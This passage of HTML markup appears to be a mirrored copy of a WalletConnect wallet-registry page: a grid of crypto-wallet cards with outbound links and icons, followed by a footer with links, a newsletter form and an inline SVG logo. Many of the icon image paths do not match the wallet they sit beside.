                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://loopring.io/"><img alt="image-Loopring Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/loopring.png">
                                        <h6 class="chakra-heading css-1sz473q">Loopring Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://trustology.io/"><img alt="image-TrustVault"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/trustvault.png">
                                        <h6 class="chakra-heading css-1sz473q">TrustVault</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://atomicwallet.io/"><img alt="image-Atomic"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/atomic.png">
                                        <h6 class="chakra-heading css-1sz473q">Atomic</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://coin98.app/"><img alt="image-Coin98"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/coin98.png">
                                        <h6 class="chakra-heading css-1sz473q">Coin98</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://coolwallet.io/"><img alt="image-CoolWallet S"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/Coinomi-wallet.png">
                                        <h6 class="chakra-heading css-1sz473q">CoolWallet S</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://alicedapp.com/"><img alt="image-Alice"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/Atomic-wallet-crop.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Alice</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://alphawallet.com/"><img alt="image-AlphaWallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/Autherum-wallet.png">
                                        <h6 class="chakra-heading css-1sz473q">AlphaWallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://dcentwallet.com/"><img alt="image-D'CENT Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/discord.svg">
                                        <h6 class="chakra-heading css-1sz473q">D'CENT Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://zel.network/"><img alt="image-ZelCore"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/zelcore.png">
                                        <h6 class="chakra-heading css-1sz473q">ZelCore</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://nash.io/"><img alt="image-Nash" class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/nash.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Nash</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://coinomi.com/"><img alt="image-Coinomi"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/Coinomi-wallet.png">
                                        <h6 class="chakra-heading css-1sz473q">Coinomi</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a>


                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://solflare.com/"><img src="../../assets/feature-icons/solana.svg"
                                            alt="Solflare Wallet" width="171" height="215"
                                            class="chakra-image css-1lwtcgj">
                                        <h6 class="chakra-heading css-1sz473q">Solflare</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a>


                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://phantom.app/"><img src="../../assets/feature-icons/pitch.jpg"
                                            alt="Phantom Wallet" width="171" height="215"
                                            class="chakra-image css-1lwtcgj">
                                        <h6 class="chakra-heading css-1sz473q">Phantom</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a>



                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://www.sollet.io/"><img src="../../assets/feature-icons/solana.png"
                                            alt="Sollet Wallet" width="171" height="215"
                                            class="chakra-image css-1lwtcgj">
                                        <h6 class="chakra-heading css-1sz473q">Sollet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a>


                                    <a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://gridplus.io/"><img alt="image-GridPlus"
                                            class="chakra-image css-1lwtcgj" src="../../assets/feature-icons/guard.png">
                                        <h6 class="chakra-heading css-1sz473q">GridPlus</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://cybavo.com/"><img alt="image-CYBAVO Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/curve.jpg">
                                        <h6 class="chakra-heading css-1sz473q">CYBAVO Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://tokenary.io/"><img alt="image-Tokenary"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/tokenmarket.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Tokenary</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://toruswallet.io/"><img alt="image-Torus"
                                            class="chakra-image css-1lwtcgj" src="../../assets/feature-icons/torus.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Torus</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://spatium.net/"><img alt="image-Spatium"
                                            class="chakra-image css-1lwtcgj" src="../../assets/feature-icons/skale.png">
                                        <h6 class="chakra-heading css-1sz473q">Spatium</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://safepal.io/"><img alt="image-SafePal"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/SuperRa.jpg">
                                        <h6 class="chakra-heading css-1sz473q">SafePal</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://infinitowallet.io/"><img alt="image-Infinito"
                                            class="chakra-image css-1lwtcgj" src="../../assets/feature-icons/iotex.png">
                                        <h6 class="chakra-heading css-1sz473q">Infinito</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://wallet.io/"><img alt="image-wallet.io"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/wallet-connect.jpg">
                                        <h6 class="chakra-heading css-1sz473q">wallet.io</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://infinitywallet.io/"><img alt="image-Infinity Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/iearn.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Infinity Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://ownbit.io/"><img alt="image-Ownbit"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/other-wallet.gif">
                                        <h6 class="chakra-heading css-1sz473q">Ownbit</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://easypocket.app/"><img alt="image-EasyPocket"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/Exodus-Wallet.png">
                                        <h6 class="chakra-heading css-1sz473q">EasyPocket</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://mtpelerin.com/bridge-wallet"><img alt="image-Bridge Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/bulk%20sender.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Bridge Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://sparkpoint.io/"><img alt="image-SparkPoint"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/starname.jpg">
                                        <h6 class="chakra-heading css-1sz473q">SparkPoint</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://viawallet.com/"><img alt="image-ViaWallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/vechain.jpg">
                                        <h6 class="chakra-heading css-1sz473q">ViaWallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://bitkeep.com/"><img alt="image-BitKeep"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/bitkeep.png">
                                        <h6 class="chakra-heading css-1sz473q">BitKeep</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://vision-crypto.com/"><img alt="image-Vision"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/vechain.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Vision</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://peakdefi.com/"><img alt="image-PEAKDEFI Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/stable%20pay.jpg">
                                        <h6 class="chakra-heading css-1sz473q">PEAKDEFI Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://unstoppable.money/"><img alt="image-Unstoppable Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/uniswap.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Unstoppable Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://halodefi.org/"><img alt="image-HaloDeFi Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/harvestFinance.jpg">
                                        <h6 class="chakra-heading css-1sz473q">HaloDeFi Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://dokwallet.com/"><img alt="image-Dok Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/DAOLaunch.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Dok Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://authentrend.com/at-wallet/"><img alt="image-AT.Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/atwallet.png">
                                        <h6 class="chakra-heading css-1sz473q">AT.Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://midasprotocol.io/"><img alt="image-Midas Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/multi-chain.svg">
                                        <h6 class="chakra-heading css-1sz473q">Midas Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://ellipal.com/"><img alt="image-Ellipal"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/Electrum.png">
                                        <h6 class="chakra-heading css-1sz473q">Ellipal</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://keyring.app/"><img alt="image-KEYRING PRO"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/kyber.jpg">
                                        <h6 class="chakra-heading css-1sz473q">KEYRING PRO</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://aktionariat.com/"><img alt="image-Aktionariat"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/aktionariat.png">
                                        <h6 class="chakra-heading css-1sz473q">Aktionariat</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://talken.io/"><img alt="image-Talken Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/Tron-wallet.png">
                                        <h6 class="chakra-heading css-1sz473q">Talken Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://www.xinfin.io/"><img alt="image-XinFin XDC Network"
                                            class="chakra-image css-1lwtcgj" src="../../assets/feature-icons/xrp.png">
                                        <h6 class="chakra-heading css-1sz473q">XinFin XDC Network</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://flarewallet.io/"><img alt="image-Flare Wallet"
                                            class="chakra-image css-1lwtcgj" src="../../assets/feature-icons/flare.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Flare Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://kyberswap.com/"><img alt="image-KyberSwap"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/kyber.jpg">
                                        <h6 class="chakra-heading css-1sz473q">KyberSwap</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://atoken.com/"><img alt="image-AToken Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/aktionariat.png">
                                        <h6 class="chakra-heading css-1sz473q">AToken Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://www.tongue.fi/"><img alt="image-Tongue Wallet"
                                            class="chakra-image css-1lwtcgj" src="../../assets/feature-icons/tron.png">
                                        <h6 class="chakra-heading css-1sz473q">Tongue Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://rsk.co/"><img alt="image-RWallet" class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/Raydium-Wallet.png">
                                        <h6 class="chakra-heading css-1sz473q">RWallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://plasmapay.com/"><img alt="image-PlasmaPay"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/polkadot.png">
                                        <h6 class="chakra-heading css-1sz473q">PlasmaPay</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://o3.network/"><img alt="image-O3Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/octofi.png">
                                        <h6 class="chakra-heading css-1sz473q">O3Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://me.hashkey.com/"><img alt="image-HashKey Me"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/harmony.png">
                                        <h6 class="chakra-heading css-1sz473q">HashKey Me</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://jadewallet.io/"><img alt="image-Jade Wallet"
                                            class="chakra-image css-1lwtcgj" src="../../assets/feature-icons/jaxx.png">
                                        <h6 class="chakra-heading css-1sz473q">Jade Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://guarda.com/"><img alt="image-Guarda Wallet"
                                            class="chakra-image css-1lwtcgj" src="../../assets/feature-icons/guard.png">
                                        <h6 class="chakra-heading css-1sz473q">Guarda Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://defiantapp.tech/"><img alt="image-Defiant"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../registry.walletconnect.org/logo/lg/ffa139f74d1c8ebbb748cf0166f92d886e8c81b521c2193aa940e00626f4e215.html">
                                        <h6 class="chakra-heading css-1sz473q">Defiant</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://trusteeglobal.com/"><img alt="image-Trustee Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/trustwallet.png">
                                        <h6 class="chakra-heading css-1sz473q">Trustee Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://coinus.io/"><img alt="image-CoinUs"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/coinbase.jpg">
                                        <h6 class="chakra-heading css-1sz473q">CoinUs</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://cmorq.com/"><img alt="image-cmorq"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/cosmos.png">
                                        <h6 class="chakra-heading css-1sz473q">cmorq</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://valoraapp.com/"><img alt="image-Valora"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/vechain.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Valora</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://quiverx.io/"><img alt="image-QuiverX"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/sushi.jpg">
                                        <h6 class="chakra-heading css-1sz473q">QuiverX</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://celowallet.app/"><img alt="image-Celo Wallet"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/clovers.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Celo Wallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://encrypted.ink/"><img alt="image-Encrypted Ink"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/Electrum.png">
                                        <h6 class="chakra-heading css-1sz473q">Encrypted Ink</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://elastos.org/"><img alt="image-Elastos Essentials"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/Exodus-Wallet.png">
                                        <h6 class="chakra-heading css-1sz473q">Elastos Essentials</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://fuse.cash/"><img alt="image-fuse.cash"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/furucom.jpg">
                                        <h6 class="chakra-heading css-1sz473q">fuse.cash</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://bitpie.com/"><img alt="image-Bitpie"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/bitkeep.png">
                                        <h6 class="chakra-heading css-1sz473q">Bitpie</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://rabby.io/"><img alt="image-Rabby" class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/rarible.png">
                                        <h6 class="chakra-heading css-1sz473q">Rabby</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://stasis.net/"><img alt="image-Stasis"
                                            class="chakra-image css-1lwtcgj"
                                            src="../../assets/feature-icons/streamr.jpg">
                                        <h6 class="chakra-heading css-1sz473q">Stasis</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a><a target="_blank" rel="noopener noreferrer" class="chakra-link css-1qyttjo"
                                        href="https://justliquidity.org/"><img alt="image-JulWallet"
                                            class="chakra-image css-1lwtcgj" src="../../assets/feature-icons/jaxx.png">
                                        <h6 class="chakra-heading css-1sz473q">JulWallet</h6>
                                        <p class="chakra-text css-om10qp">Wallet</p>
                                    </a></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <footer class="css-hwnzpz">
                <div class="css-146iuwu">
                    <div id="top" class="css-edckke">
                        <div class="css-1bqtcaf">
                            <div class="css-0">
                                <p class="chakra-text css-16j990k">Links</p>
                                <ul class="chakra-stack css-1q8431l">
                                    <li class="css-0"><a class="chakra-link css-f4h6uy"
                                            href="https://medium.com/walletconnect"><span>Blog</span></a></li>
                                    <li class="css-0"><a class="chakra-link css-f4h6uy"
                                            href="https://walletconnect.com/terms"><span>Terms</span></a></li>
                                    <li class="css-0"><a class="chakra-link css-f4h6uy"
                                            href="https://walletconnect.com/privacy"><span>Privacy
                                                Policy</span></a></li>
                                </ul>
                            </div>
                            <div class="css-0">
                                <p class="chakra-text css-16j990k">Registry</p>
                                <ul class="chakra-stack css-1q8431l">
                                    <li class="css-0"><a class="chakra-link css-f4h6uy"
                                            href="https://walletconnect.com/registry/wallets"><span>Wallets</span></a>
                                    </li>
                                    <li class="css-0"><a class="chakra-link css-f4h6uy"
                                            href="https://walletconnect.com/registry/apps"><span>Dapps</span></a></li>
                                </ul>
                            </div>
                            <div class="css-0">
                                <p class="chakra-text css-16j990k">Resources</p>
                                <ul class="chakra-stack css-1q8431l">
                                    <li class="css-0"><a class="chakra-link css-f4h6uy"
                                            href="https://docs.walletconnect.com/"><span>Documentation</span></a></li>
                                    <li class="css-0"><a class="chakra-link css-f4h6uy"
                                            href="https://github.com/WalletConnect"><span>GitHub</span></a></li>
                                </ul>
                            </div>
                            <div class="css-0">
                                <p class="chakra-text css-16j990k">Contact</p>
                                <ul class="chakra-stack css-1q8431l">
                                    <li class="css-0"><a class="chakra-link css-f4h6uy"
                                            href="https://discord.com/invite/cB54BwPGru"><span>Discord</span></a></li>
                                    <li class="css-0"><a class="chakra-link css-f4h6uy"
                                            href="https://twitter.com/walletconnect"><span>Twitter</span></a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="css-1jm6jy6">
                            <p class="chakra-text css-16j990k">Subscribe to our newsletter!</p>
                            <p class="chakra-text css-15pvxu3">Be the first to learn the news about new features and
                                product updates.</p>
                            <div class="css-78b0tn">
                                <div role="group" class="chakra-form-control css-1ks7dh0"><label id="email-label"
                                        for="email" class="chakra-form__label css-yklp1v">Join our
                                        newsletter</label><input type="email" value="" placeholder="Join our newsletter"
                                        id="email" required aria-required="true" class="chakra-input css-908isw">
                                </div><button type="button" class="chakra-button css-1aaawto">Subscribe</button>
                            </div>
                        </div>
                    </div>
                    <div class="css-fi84o4">
                        <div class="chakra-stack css-ueo257">
                            <div align="center" class="css-1b6sr3y"><svg xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 1459 238" version="1.1" class="css-uwwqev">
                                    <title>WalletConnect's logo</title>
                                    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                        <g id="walletconnect-logo-2">
                                            <path
                                                d="M526.766839,130.223822 L506.743339,202.279192 L485.915975,202.279192 L458,96.8269617 L480.873561,96.8269617 L497.462373,173.193962 L498.047001,173.193962 L517.778188,96.8269617 L536.413197,96.8269617 L556.144384,173.193962 L556.729011,173.193962 L573.390902,96.8269617 L596.264463,96.8269617 L568.27541,202.279192 L547.448046,202.279192 L527.424545,130.223822 L526.766839,130.223822 Z M626.665106,188.101969 C635.946072,188.101969 643.619311,182.036456 643.619311,173.559354 L643.619311,167.859233 L627.103577,168.882332 C619.138024,169.46696 614.607159,173.047805 614.607159,178.601768 C614.607159,184.448046 619.430338,188.101969 626.665106,188.101969 Z M619.649573,203.521526 C604.741566,203.521526 593.414403,193.875168 593.414403,179.771024 C593.414403,165.520722 604.376173,157.262855 623.888124,156.0936 L643.619311,154.924344 L643.619311,149.735773 C643.619311,142.427926 638.503818,138.189375 630.465187,138.189375 C622.499633,138.189375 617.457219,142.135612 616.434121,147.908811 L596.922169,147.908811 C597.726033,132.70849 610.660922,122.258269 631.415207,122.258269 C651.511786,122.258269 664.592832,132.635411 664.592832,148.420361 L664.592832,202.279192 L643.984703,202.279192 L643.984703,190.294323 L643.546233,190.294323 C639.161524,198.625269 629.442088,203.521526 619.649573,203.521526 Z M678.843133,202.279192 L678.843133,96.8269617 L700.182046,96.8269617 L700.182046,202.279192 L678.843133,202.279192 Z M715.090054,202.279192 L715.090054,96.8269617 L736.428966,96.8269617 L736.428966,202.279192 L715.090054,202.279192 Z M785.976168,138.043218 C776.622124,138.043218 769.898905,145.13183 769.168121,154.924344 L802.418824,154.924344 C801.980353,144.912594 795.476369,138.043218 785.976168,138.043218 Z M802.711138,178.309455 L822.296167,178.309455 C819.957656,193.655933 805.92659,203.959997 786.560796,203.959997 C762.444901,203.959997 747.975365,188.54044 747.975365,163.474525 C747.975365,138.481689 762.591058,122.258269 785.756933,122.258269 C808.557415,122.258269 822.953874,137.677826 822.953874,161.501407 L822.953874,168.00539 L768.948885,168.00539 L768.948885,169.320803 C768.948885,180.501809 776.037497,188.175048 786.926188,188.175048 C794.745585,188.175048 800.738019,184.301889 802.711138,178.309455 Z M839.615765,105.888692 L860.954677,105.888692 L860.954677,123.939074 L875.424214,123.939074 L875.424214,140.016337 L860.954677,140.016337 L860.954677,177.505591 C860.954677,183.498026 863.877816,186.348086 870.162565,186.348086 C872.062605,186.348086 874.035723,186.201929 875.351136,185.982694 L875.351136,201.694565 C873.158782,202.206114 869.504858,202.571506 865.193229,202.571506 C846.777455,202.571506 839.615765,196.432915 839.615765,181.159515 L839.615765,140.016337 L828.580916,140.016337 L828.580916,123.939074 L839.615765,123.939074 L839.615765,105.888692 Z M935.567794,204.106154 C904.874837,204.106154 885.6552,183.571104 885.6552,149.516538 C885.6552,115.53505 905.020994,95 935.567794,95 C960.926023,95 980.218739,111.077263 981.899543,134.681609 L960.414474,134.681609 C958.368277,121.74672 948.429605,113.269617 935.567794,113.269617 C918.905903,113.269617 908.163368,127.227605 908.163368,149.443459 C908.163368,171.951628 918.759746,185.836537 935.640873,185.836537 C948.721919,185.836537 958.149041,178.163298 960.487552,165.666879 L981.972622,165.666879 C979.487954,189.198146 961.437572,204.106154 935.567794,204.106154 Z M1029.69286,203.959997 C1006.01544,203.959997 990.888195,188.759676 990.888195,163.036055 C990.888195,137.677826 1006.23467,122.258269 1029.69286,122.258269 C1053.15105,122.258269 1068.49753,137.604747 1068.49753,163.036055 C1068.49753,188.832754 1053.37029,203.959997 1029.69286,203.959997 Z M1029.69286,187.663499 